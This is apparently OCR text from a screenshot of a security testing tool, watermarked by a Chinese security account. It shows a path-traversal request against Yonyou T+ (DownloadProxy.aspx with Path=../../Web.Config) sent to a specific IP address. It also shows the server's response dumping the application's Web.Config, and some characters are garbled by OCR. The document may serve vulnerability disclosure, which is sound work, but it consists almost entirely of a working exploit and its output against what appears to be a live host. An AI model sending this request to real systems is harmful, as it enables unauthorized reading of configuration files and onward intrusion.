 Request
数据包扫描
热加载
构造请求
1 GET /tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../../Web.Config HTTP/1.1
2 X-Ajaxpro-Method: GetStoreWarehouseByStore
3 User-Agent: Java/1.8.0_381
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
Responses
17281bytes / 76ms
美化
详情
远端地址:36.7.87.206:6980; 响应
时间:76ms; 总耗时:164ms; URL:ht
tp://36.7.87.206:6980/tplus/...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Expires: Sat, 06 Apr 2024 05:00:21 GMT
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: ASP.NET_SessionId=azz24mcli5zhzvv1xrtg0eav; path=/;
HttpOnly; SameSite=Lax
7 Content-Disposition: attachment;filename=../../Web.Config
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Sun, 07 Apr 2024 05:00:21 GMT
11 Connection: close
12 Content-Length: 17281
13
14 <?xml version="1.0"?>
15 <!--
16 注意: 除了手动编辑此文件以外，您还可以使用
17 Web 管理工具来配置应用程序的设置。可以使?Visual Studio �中的
18 “网站?>�“Asp.Net 配置”选项?
19 �设置和注释的完整列表?
20 machine.config.comments �中，该文件通常位于
21 \Windows\Microsoft.Net\Framework\v2.x\Config ?
22 -->
23 <configuration>
24 <appSettings file="AccountOptionValidators.config">
25 <add key="BaseFilePath"
value="E:\tong11_vss_workingFolder\YYJC_Tong\Comp_Tong11.
0\src\T2007\" />
26 <add key="SYSTEMDB" value="" />
27 <add key="ProductInfo" value="" />
28 <add key="NeedCheckOnImport" value="true" />
29 <add key="ReportViewerMessages" value="Ufida.T.EAP.Report.
Control.ReportViewerMessagesZhcn,Ufida.T.EAP.Report.Control" />
30 <add key="TongReportViewPageSize" value="200" />
31 <add key="TotalSumPageSize" value="5000" />
32 <add key="ChartImageHandler" value="Storage=file;Timeout=20;
Url=~/Templates/;" />
33 <!--记录session日志 true:输出日志 false:不输出日志-->
34 <add key="SessionLog" value="true" />
35 <add key="enableCompression" value="false" />
36 <add key="useV8" value="false" />
37 <add key="EnableTenant" value="false" />
公众号 · 如棠安全